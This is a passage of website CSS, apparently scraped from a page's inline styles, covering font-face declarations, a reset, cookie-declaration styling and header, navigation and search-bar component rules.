@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
